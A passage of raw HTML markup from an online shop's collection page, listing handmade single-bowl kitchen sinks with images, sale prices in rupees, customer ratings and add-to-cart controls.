                        for="template--21429614772444__collection-products-8349584490716-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-18-x-16-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-18-x-16-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8349367566556"
          data-product-id="8349367566556"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-21-x-18-x-10"
        >
        <label for="compare-8349367566556">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-21-x-18-x-10"
        aria-label="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323970158812"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=400 320w, //ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=575 460w, //ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=750 600w, //ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=875 700w, //ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=1000 800w, //ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=1125 900w, //ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=460"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323972288732" hidden
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_c3680adc-631f-4ae9-a600-a70a69d3cf1b.png?v=1753702942&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=400 320w, //ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=575 460w, //ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=750 600w, //ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=875 700w, //ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=1000 800w, //ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=1125 900w, //ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Artboard2_98aef2a4-8d1f-4129-bd1b-af3ac18eddb0.png?v=1753702942&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-21-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8349367566556"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8349367566556"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.73' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.73' tabindex='0' aria-label='4.73 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.7</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (22
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹9,077.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹12,102.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8349367566556-color-option"
                        id="template--21429614772444__collection-products-8349367566556-color-opt-0"
                        value="Silver"
                        data-variant-id="46672820043996"
                        
                          data-media-id="35323970158812"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8349367566556-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-21-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-21-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8033629176028"
          data-product-id="8033629176028"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10"
        >
        <label for="compare-8033629176028">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=400 320w, //ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=575 460w, //ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=750 600w, //ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=875 700w, //ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=1000 800w, //ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=1125 900w, //ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="34213519294684"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=400 320w, //ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=575 460w, //ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=750 600w, //ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=875 700w, //ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=1000 800w, //ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=1125 900w, //ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/4_e370ec5c-e739-46d3-b118-a70960f1ca9b.png?v=1753092144&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8033629176028"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8033629176028"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.8</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (5
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹9,328.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹12,437.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8033629176028-color-option"
                        id="template--21429614772444__collection-products-8033629176028-color-opt-0"
                        value="Silver"
                        data-variant-id="47136205242588"
                        
                          data-media-id="34213519294684"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8033629176028-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8618164846812"
          data-product-id="8618164846812"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10"
        >
        <label for="compare-8618164846812">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10"
        aria-label="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=400 320w, //ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=575 460w, //ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=750 600w, //ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=875 700w, //ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=1000 800w, //ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=1125 900w, //ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="34247671480540"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_1b51c587-6022-46f3-9d68-4e14229e9301.png?v=1753089346&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt=""
      >
    </noscript>

<img
    
data-srcset="//ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=400 320w, //ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=575 460w, //ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=750 600w, //ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=875 700w, //ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=1000 800w, //ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=1125 900w, //ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/HANDMADE_484b7afe-9b4f-4670-b1cc-406ae15f4351.jpg?v=1753089346&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8618164846812"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8618164846812"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.8</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (6
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹11,665.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹15,553.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8618164846812-color-option"
                        id="template--21429614772444__collection-products-8618164846812-color-opt-0"
                        value="Silver"
                        data-variant-id="47136122601692"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8618164846812-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8811876352220"
          data-product-id="8811876352220"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-22-x-18-x-10"
        >
        <label for="compare-8811876352220">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-22-x-18-x-10"
        aria-label="Handmade Single Bowl Kitchen Sink (22 x 18 x 10 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
